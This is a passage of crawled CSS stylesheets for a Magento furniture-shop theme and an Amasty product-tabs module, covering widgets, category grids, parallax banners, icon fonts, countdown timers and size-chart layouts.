      color: inherit;
      vertical-align: middle; }
  .widget.featured .owl-nav .owl-prev:before {
    content: "\e93b"; }
  .widget.featured .owl-nav .owl-next:before {
    content: "\e93c"; }
.widget.featured.products-center .product-item-info {
  text-align: center; }
.widget.featured .rating-summary .label {
  display: none; }
.widget.featured .block-title {
  margin-bottom: 50px; }
.widget.featured .list .product-reviews-summary {
  padding-top: 0; }
.widget.featured .list .reviews-actions {
  display: none; }
.widget.featured .list .product-item-details {
  padding-right: 0; }
.widget.featured .products-list .product-item-info {
  margin: 0;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap; }
.widget.featured .products-list .product-item {
  margin-bottom: 30px; }
  .widget.featured .products-list .product-item:last-child {
    margin-bottom: 0; }
.widget.featured .products-list .product-item-photo {
  width: 155px; }
.widget.featured .products-list .price-box {
  margin-bottom: 12px; }
.widget.featured .products-list .price {
  font-size: 24px; }
.widget.featured .products-list .old-price .price {
  font-size: 16px; }
@media (max-width: 991px) {
  .widget.featured .products-grid .product-items:not(.owl-carousel) .product-item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; } }
@media (max-width: 479px) {
  .widget.featured .products-grid .product-items:not(.owl-carousel) .product-item {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .sidebar .featured .products-list .product-item-info {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .sidebar .featured .products-list .product-item-info .product-item-photo {
      margin-bottom: 10px; } }

.featured-banner-flex .featured-banner {
  margin-bottom: 20px; }

.layout_4 .products-list .product-items {
  border-top: 1px solid #eae9e9;
  padding-top: 80px; }
  @media (max-width: 1199px) {
    .layout_4 .products-list .product-items {
      padding-top: 30px; } }
.layout_4 .widget.featured .owl-nav {
  top: -97px; }
  .layout_4 .widget.featured .owl-nav .owl-prev::before,
  .layout_4 .widget.featured .owl-nav .owl-next::before {
    font-size: 16px; }

.catalog-image-grid {
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 49px;
  margin-bottom: 102px; }
  @media (max-width: 1199px) {
    .catalog-image-grid {
      padding-bottom: 5px;
      margin-bottom: 40px; } }
  @media (max-width: 767px) {
    .catalog-image-grid {
      padding-bottom: 0;
      margin-bottom: 50px; } }
  .catalog-image-grid.last_widget {
    margin-bottom: 0; }
  .catalog-image-grid.clear-style {
    border: 0;
    padding: 0;
    margin: 0; }
    .catalog-image-grid.clear-style .category-image {
      margin: 0; }

.catalog-image-grid-clear .category-image {
  margin: 0; }

.category-grid > li {
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
  margin-bottom: 22px; }
  @media (min-width: 1354px) {
    .category-grid > li {
      padding-left: 25px;
      padding-right: 25px; } }
.category-grid .category-name {
  font-size: 20px;
  line-height: normal;
  display: block; }
.category-grid .category-image {
  display: block;
  overflow: hidden; }
.category-grid.thumbnail_image .category-name {
  padding: 18px 0; }
.category-grid.thumbnail_image a {
  display: block; }
  .category-grid.thumbnail_image a:hover img {
    transform: scale(1.03, 1.03) rotate(0.03deg); }
.category-grid.thumbnail_image img {
  transition: all 0.3s ease; }
@media (max-width: 479px) {
  .category-grid.thumbnail_image.row li {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    max-width: 100%; } }
.category-grid.font_icon a {
  display: inline-block; }
.category-grid.font_icon i {
  display: block;
  margin-bottom: 19px; }
.category-grid.font_icon li {
  margin-bottom: 60px; }
@media (max-width: 991px) {
  .category-grid.font_icon.columns-6 > li {
    flex-basis: 25%;
    max-width: 25%; } }
@media (max-width: 767px) {
  .category-grid.font_icon {
    display: flex;
    flex-wrap: wrap; }
    .category-grid.font_icon .category-icon::before {
      font-size: 55px !important; }
    .category-grid.font_icon .category-name {
      font-size: 14px; } }
@media (max-width: 479px) {
  .category-grid.font_icon.columns-6 > li {
    flex-basis: 50%;
    max-width: 50%; } }

.category-list {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .category-list .grid-inner {
    position: relative;
    background: #fffde7; }
    .category-list .grid-inner:hover .category-image {
      opacity: 0.05; }
    .category-list .grid-inner:hover .grid-wrapper {
      opacity: 1; }
  .category-list .category-image {
    display: block;
    transition: all 0.3s ease; }
  .category-list .grid-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    opacity: 0;
    transition: all 0.3s ease; }
  .category-list .category-name {
    display: block;
    font-size: 35px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 30px; }
  .category-list .category-button {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    padding: 19px 45px; }
    .category-list .category-button:hover {
      color: #FFF; }
    .category-list .category-button span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .category-list .category-button {
        font-size: 12px; } }
  .category-list img {
    width: 100%; }

.category-grid-full {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .category-grid-full .grid-inner {
    position: relative; }
    .category-grid-full .grid-inner:before {
      content: "";
      display: block;
      position: absolute;
      border: 12px solid #000;
      width: 100%;
      height: 100%;
      opacity: 0;
      transition: all 0.3s ease; }
    .category-grid-full .grid-inner:hover:before {
      opacity: 0.6; }
  .category-grid-full .category-image {
    display: block;
    margin-bottom: 0; }
  .category-grid-full .inner {
    position: absolute;
    top: 0;
    left: 0;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 60px;
    color: #fff; }
    .category-grid-full .inner a {
      color: #fff; }
  .category-grid-full .category-name {
    font-size: 45px;
    font-weight: 600;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 5px;
    display: block; }
    .category-grid-full .category-name span {
      font-size: 35px;
      display: block;
      font-weight: 300; }
  .category-grid-full .subcategory-grid {
    margin-bottom: 45px; }
    .category-grid-full .subcategory-grid li {
      display: inline-block; }
    .category-grid-full .subcategory-grid a {
      font-size: 12px; }
      .category-grid-full .subcategory-grid a:hover {
        text-decoration: underline; }
  .category-grid-full .button-more {
    text-transform: uppercase;
    font-weight: 500;
    display: inline-block; }
    .category-grid-full .button-more:before {
      display: inline-block;
      float: right;
      font-family: "Linearicons";
      content: "\e93c";
      font-size: 12px;
      text-align: center;
      width: 27px;
      height: 27px;
      line-height: 27px;
      border-radius: 50%;
      background: #fff;
      color: #000;
      margin: -3px 0 0 17px;
      transition: all 0.3s ease; }
    .category-grid-full .button-more:hover:before {
      box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.5); }
  .category-grid-full img {
    width: 100%; }
  .category-grid-full.thumbnail_image .subcategory-grid li:not(:first-child):before {
    content: ",";
    margin: 0 2px; }
  @media (max-width: 1721px) and (min-width: 1130px) {
    .category-grid-full .inner {
      padding: 25px; }
    .category-grid-full .category-name {
      font-size: 30px;
      margin-bottom: 20px; }
      .category-grid-full .category-name span {
        font-size: 20px; }
    .category-grid-full .subcategory-grid {
      margin-bottom: 25px; } }
  @media (max-width: 1131px) {
    .category-grid-full.columns-4 > li {
      -webkit-flex-basis: 50% !important;
      -ms-flex-preferred-size: 50% !important;
      flex-basis: 50% !important;
      max-width: 50% !important; } }
  @media (max-width: 1199px) and (min-width: 768px) {
    .category-grid-full.columns-3 > li {
      -webkit-flex-basis: 50% !important;
      -ms-flex-preferred-size: 50% !important;
      flex-basis: 50% !important;
      max-width: 50% !important; } }
  @media (max-width: 767px) {
    .category-grid-full.columns-3 > li {
      -webkit-flex-basis: 100% !important;
      -ms-flex-preferred-size: 100% !important;
      flex-basis: 100% !important;
      max-width: 100% !important; } }
  @media (max-width: 767px) and (min-width: 539px) {
    .category-grid-full .inner {
      padding: 30px; }
    .category-grid-full .category-name {
      font-size: 25px;
      margin-bottom: 15px; }
      .category-grid-full .category-name span {
        font-size: 20px; }
    .category-grid-full .subcategory-grid {
      margin-bottom: 20px; } }
  @media (max-width: 540px) {
    .category-grid-full.columns-4 > li {
      -webkit-flex-basis: 100% !important;
      -ms-flex-preferred-size: 100% !important;
      flex-basis: 100% !important;
      max-width: 100% !important; } }
  @media (max-width: 479px) {
    .category-grid-full .inner {
      padding: 30px; }
    .category-grid-full .category-name {
      font-size: 32px; }
      .category-grid-full .category-name span {
        font-size: 26px; } }

.catalog-image-grid-lt-2 {
  margin-bottom: 75px; }

.parallax-container {
  margin-bottom: 92px;
  text-align: center; }
  .parallax-container .rd-parallax-inner {
    min-height: 658px; }
  .parallax-container .parallax-title {
    font-size: 84px;
    line-height: 84px;
    color: #FFF;
    font-weight: 600;
    margin-bottom: 10px; }
  .parallax-container .parallax-slog {
    font-size: 24px;
    line-height: normal;
    color: #FFF; }
  .parallax-container .link-parallax {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    margin-top: 50px;
    padding: 17px 40px;
    font-size: 16px; }
    .parallax-container .link-parallax:hover {
      color: #FFF; }
    .parallax-container .link-parallax span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .parallax-container .link-parallax {
        font-size: 12px; } }
  .parallax-container .parallax-slog-2 {
    font-size: 24px;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 43px; }
  .parallax-container .parallax-title-2 {
    font-size: 84px;
    line-height: 87px;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: -15px; }
    .parallax-container .parallax-title-2 strong {
      display: block;
      font-weight: bold; }
  @media (max-width: 991px) {
    .parallax-container {
      padding-bottom: 50px;
      margin-bottom: 50px; }
      .parallax-container .rd-parallax-inner {
        min-height: 300px;
        padding: 65px 20px; }
      .parallax-container .parallax-title {
        font-size: 41px;
        line-height: 50px; }
      .parallax-container .parallax-slog {
        font-size: 18px; }
      .parallax-container .parallax-slog-2 {
        font-size: 20px; }
      .parallax-container .parallax-title-2 {
        font-size: 46px;
        line-height: 50px;
        color: #fff;
        margin-bottom: 0; } }
  @media (max-width: 479px) {
    .parallax-container .parallax-title-2 {
      font-size: 38px; } }

.mobile .parallax-container .text-layout {
  padding: 50px 0; }

@media (max-width: 991px) {
  .parallax-container.parallax-4 {
    padding-bottom: 0; } }

@font-face {
  font-family: 'furniture';
  src: url("../fonts/fontello/furniture.eot?3955673");
  src: url("../fonts/fontello/furniture.eot?3955673#iefix") format("embedded-opentype"), url("../fonts/fontello/furniture.woff2?3955673") format("woff2"), url("../fonts/fontello/furniture.woff?3955673") format("woff"), url("../fonts/fontello/furniture.ttf?3955673") format("truetype"), url("../fonts/fontello/furniture.svg?3955673#furniture") format("svg");
  font-weight: normal;
  font-style: normal; }
[class^="furniture-icon-"]:before, [class*=" furniture-icon-"]:before {
  font-family: "furniture";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.furniture-icon-16:before {
  content: '\e800'; }

/* 'юаА' */
.furniture-icon-14:before {
  content: '\e801'; }

/* 'юаБ' */
.furniture-icon-13:before {
  content: '\e802'; }

/* 'юаВ' */
.furniture-icon-12:before {
  content: '\e803'; }

/* 'юаГ' */
.furniture-icon-09:before {
  content: '\e804'; }

/* 'юаД' */
.furniture-icon-10:before {
  content: '\e805'; }

/* 'юаЕ' */
.furniture-icon-08:before {
  content: '\e806'; }

/* 'юаЖ' */
.furniture-icon-07:before {
  content: '\e807'; }

/* 'юаЗ' */
.furniture-icon-06:before {
  content: '\e808'; }

/* 'юаИ' */
.furniture-icon-05:before {
  content: '\e809'; }

/* 'юаЙ' */
.furniture-icon-04:before {
  content: '\e80a'; }

/* 'юаК' */
.furniture-icon-03:before {
  content: '\e80b'; }

/* 'юаЛ' */
.furniture-icon-02:before {
  content: '\e80c'; }

/* 'юаМ' */
.furniture-icon-01:before {
  content: '\e80d'; }

/* 'юаН' */
.map-title {
  display: none; }

.block-googlemap-home {
  position: relative; }
  .block-googlemap-home .map-title {
    text-align: center;
    background: #ffffff none repeat scroll 0 0;
    border-radius: 50%;
    box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09);
    cursor: pointer;
    height: 64px;
    line-height: 64px;
    overflow: hidden;
    transition: all 0.3s ease 0s;
    width: 64px;
    font-size: 0;
    position: absolute;
    z-index: 1;
    left: 50%;
    top: -50px;
    display: none; }
    .block-googlemap-home .map-title:before {
      font-family: "Linearicons";
      content: "\e93a";
      font-size: 30px; }

.layout-switcher {
  z-index: 3; }
  .layout-switcher .select-container select {
    min-height: 30px; }
  .layout-switcher .select-container::after {
    top: 3px; }
  .layout-switcher label {
    padding-bottom: 0; }
  .layout-switcher section .inner {
    padding-bottom: 15px; }
  @media (max-height: 800px) {
    .layout-switcher form {
      overflow-y: scroll;
      max-height: 400px; } }

.sm-wrapper {
  padding: 30px 0;
  position: relative;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }
  .sm-wrapper .logo {
    display: table;
    margin: 0 auto 30px; }
  .sm-wrapper .copyright {
    text-align: center;
    display: block;
    font-size: 12px;
    margin-top: 30px; }

.sm-container-wrapper {
  -ms-flex: 1 0 auto;
  -webkit-flex: 1 0 auto;
  flex: 1 0 auto;
  box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09) inset;
  padding: 0 20px; }

.sm-main {
  text-align: center;
  max-width: 780px;
  margin: 0 auto;
  color: #fff;
  padding: 180px 0; }

.sm-title {
  font-weight: 500;
  line-height: 1; }

#sm-content-block {
  margin-bottom: 65px; }
  #sm-content-block .sm-title {
    font-size: 65px;
    margin-bottom: 40px;
    font-weight: 800; }
  #sm-content-block .sm-description {
    font-size: 16px;
    line-height: 28px; }

#sm-subscription-block .sm-title {
  font-size: 35px;
  margin-bottom: 40px; }

.sm-content {
  max-width: 450px;
  margin: 0 auto; }
  .sm-content .sm-button {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF; }
    .sm-content .sm-button:hover {
      color: #FFF; }
    .sm-content .sm-button span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .sm-content .sm-button {
        font-size: 12px; } }

.sm-subscription {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .sm-subscription input {
    margin-right: 10px;
    height: 50px; }

#sm-timer-block {
  margin-bottom: 50px; }

#sm-timer {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 75px;
  font-weight: 500;
  line-height: 1; }
  #sm-timer > div {
    min-width: 125px;
    position: relative;
    margin: 0 8px; }
  #sm-timer span {
    display: block;
    font-size: 18px;
    font-weight: normal;
    margin-top: 8px; }
  #sm-timer b {
    position: absolute;
    top: 20%;
    right: -17%; }

@media (max-width: 767px) {
  #sm-content-block {
    margin-bottom: 30px; }

  #sm-content-block .sm-title {
    font-size: 30px;
    margin-bottom: 25px; }

  #sm-content-block .sm-description {
    font-size: 14px;
    line-height: 20px; }

  #sm-subscription-block .sm-title {
    font-size: 20px;
    margin-bottom: 15px; }

  #sm-timer {
    font-size: 26px; }
    #sm-timer > div {
      min-width: 30px; }
    #sm-timer span {
      font-size: 14px; }
    #sm-timer b {
      right: -16px; } }
@media (max-width: 479px) {
  .sm-main {
    padding: 50px 0; }

  .sm-subscription {
    display: block; }

  .sm-button {
    width: 100%;
    margin-top: 10px; } }
.widget.brands {
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 60px;
  margin-bottom: 110px;
  margin-top: -25px; }
  @media (max-width: 1199px) {
    .widget.brands {
      margin-bottom: 40px;
      padding-bottom: 40px;
      margin-top: 0; } }
  .widget.brands .block-content .brandlist {
    margin-bottom: 0; }

.brand-list .brand-item {
  -webkit-flex-basis: 25%;
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  max-width: 25%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 50px; }
  @media (min-width: 1354px) {
    .brand-list .brand-item {
      padding-left: 25px;
      padding-right: 25px; } }
  @media (max-width: 1199px) {
    .brand-list .brand-item {
      -webkit-flex-basis: 33.3333%;
      -ms-flex-preferred-size: 33.3333%;
      flex-basis: 33.3333%;
      max-width: 33.3333%; } }
  @media (max-width: 991px) {
    .brand-list .brand-item {
      -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
      max-width: 50%;
      margin-bottom: 30px; } }
  .brand-list .brand-item .inner {
    padding: 25px 25px 35px;
    border: 1px solid #eae9e9; }
  .brand-list .brand-item .brand-item-name {
    margin: 0;
    font-size: 20px;
    font-weight: normal; }
    @media (max-width: 991px) {
      .brand-list .brand-item .brand-item-name {
        font-size: 16px; } }

.product-brand {
  display: inline-block;
  text-align: center;
  padding: 0;
  border: 1px solid #eae9e9; }
  .product-brand .product-brand-logo {
    max-width: 90px;
    margin: 0 auto; }
  .product-brand .product-brand-name {
    padding: 4px;
    margin: 0;
    border-bottom: 1px solid #eae9e9; }

.widget.brands .brand-logo:hover {
  opacity: 0.7; }

/*# sourceMappingURL=modules.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_CustomTabs/css/source/mkcss/amtabs.css
body_size: 3067
content:
@media all and (min-width: 640px) {
  .amtab-grid-wrapper.-small .amtab-arrow {
    display: block;
  }
}
@media all and (min-width: 768px), print {
  .am-tabs-view .product.data.items > .item.content {
    padding: 35px;
    margin-top: 41px;
  }
  .amtabs-accordion-view.product.data.items {
    border-bottom: 1px solid #ccc;
  }
  .amtabs-accordion-view.product.data.items > .item.content {
    margin: 0;
    padding: 20px;
    border-bottom: 0;
    float: none;
  }
  .amtabs-accordion-view.product.data.items > .item.title {
    width: 100%;
    float: none;
  }
  .amtabs-accordion-view.product.data.items > .item.title.active .switch:after {
    transform: rotate(180deg);
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch {
    padding: 5px 20px;
    font-weight: 600;
    background-color: #fff;
    color: #333;
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch:after {
    transition: 0.1s all ease-in;
    display: flex;
    justify-content: center;
    align-items: center;
    top: 0;
    bottom: 0;
    content: '\e622';
  }
  .amtab-grid-wrapper .amtab-table-container .amtab-title,
  .amtab-grid-wrapper .amtab-table-container .amtab-cell {
    padding: 0 0 0 20px;
  }
  .amtab-grid-wrapper.-large .amtab-measure {
    padding: 45px 0 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step {
    max-width: 260px;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child) {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-img {
    padding: 0 0 0 35px;
  }
}
@media all and (min-width: 1024px), print {
  .amtabs-accordion-view .product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure {
    max-width: 610px;
    min-height: 379px;
    margin: 0 auto;
    flex-basis: 52%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes {
    flex-basis: 48%;
  }
  .amtab-grid-wrapper.-small .amtab-table-container {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-small .amtab-step {
    max-width: 190px;
  }
  .amtab-grid-wrapper.-small .amtab-img {
    position: absolute;
  }
  .amtab-grid-wrapper.-small .amtab-measure > .amtab-title {
    margin: 0 0 32px;
  }
  .amtab-grid-wrapper.-small .amtab-steps-container {
    height: 100%;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-img {
    left: 16%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) {
    left: 58%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    max-width: 51px;
    width: 5vw;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) {
    top: 16%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 100px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) {
    top: 19.3%;
    right: 20px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) {
    top: 47.5%;
    left: -10px;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) {
    right: 0;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-img {
    left: 18%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) {
    right: 24px;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) {
    top: 20%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) {
    right: -20px;
    bottom: 85px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) {
    top: 25.5%;
    right: 24px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) {
    top: 46.4%;
    left: 0;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
    width: 50px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
}
.am-noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.am-tabs-view .product-items {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.am-tabs-view .product-item {
  padding: 15px;
}
.am-tabs-view .block.crosssell {
  padding: 0;
  width: 100%;
}
.am-tabs-view .product.data.items > .item.title > .switch {
  overflow: hidden;
  padding: 0 10px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.am-tabs-view .product.data.items > .item.title.active > .switch,
.am-tabs-view .product.data.items > .item.title.active > .switch:focus,
.am-tabs-view .product.data.items > .item.title.active > .switch:hover {
  padding-bottom: 1px;
}
.am-tabs-view .product.data.items > .content {
  display: none;
}
.am-tabs-view .product.data.items > .active + .content {
  display: block;
}
.am-tabs-view .product.data.items > .item.content {
  margin-top: 10px;
  padding: 10px 10px 30px;
}
.amtab-grid-wrapper {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
}
.amtab-cell-select {
  position: relative;
  margin: 0 0 0 -10px;
  cursor: pointer;
}
.amtab-cell-select:focus:after,
.amtab-cell-select:active:after {
  border-color: #3b68bb transparent transparent transparent;
  transform: rotate(180deg);
}
.amtab-cell-select:focus .amtab-select,
.amtab-cell-select:active .amtab-select {
  color: #3b68bb;
}
.amtab-cell-select:after {
  transition: 0.1s all ease-in;
  display: none;
  position: absolute;
  top: 45%;
  right: 0;
  border-width: 4px 3px 0 3px;
  border-style: solid;
  border-color: #6597f3 transparent transparent transparent;
  pointer-events: none;
  content: '';
}
.amtab-cell-select .amtab-select {
  transition: 0.1s all ease-in;
  pointer-events: none;
  padding: 0 10px;
  outline: none;
  border: none;
  background: none;
  box-shadow: none;
  color: #6597f3;
  font-weight: 600;
  cursor: pointer;
}
.amtab-cell-select .amtab-select:focus,
.amtab-cell-select .amtab-select:hover {
  outline: none;
  border: none;
  box-shadow: none;
}
.amtab-cell-select .amtab-select ::-ms-expand {
  display: none;
}
.amtab-cell-select .amtab-select .amtab-option {
  color: #41362f;
}
.amtab-grid-container > .amtab-title {
  width: 100%;
  margin: 0 0 25px;
  font-weight: 600;
  font-size: 16px;
}
.amtab-grid-container > .amtab-note {
  margin: 10px 0 0 0;
  color: #6f716e;
  font-size: 12px;
}
.amtab-grid-container > .amtab-desc {
  margin: 0 0 10px 0;
  color: #41362f;
  font-size: 14px;
}
.amtab-table-container {
  flex-basis: 100%;
  border: 1px solid #eff3f9;
  color: #41362f;
}
.amtab-table-container .amtab-cell {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  cursor: pointer;
}
.amtab-table-container .amtab-cell:not(:last-child) {
  border-right: 1px solid #eff3f9;
}
.amtab-table-container .amtab-cell .amtab-desc {
  transition: 0.1s all ease-in;
  flex-basis: 100%;
  color: #6597f3;
  font-weight: bold;
  font-style: normal;
}
.amtab-table-container .amtab-title {
  display: flex;
  align-items: center;
  border-right: 1px solid #eff3f9;
  border-bottom: 1px solid #eff3f9;
}
.amtab-table-container .amtab-title.-amtab-hoverline {
  background: #6597f3;
  color: #fff;
}
.amtab-table-container .amtab-title,
.amtab-table-container .amtab-cell {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: 0.1s all ease-in;
  align-content: center;
  flex-wrap: wrap;
  box-sizing: border-box;
  padding: 0 0 0 14px;
  width: 100%;
  font-size: 14px;
}
.amtab-table-container .amtab-table-line .amtab-cell:hover,
.amtab-table-container .amtab-table-line .amtab-cell.-active {
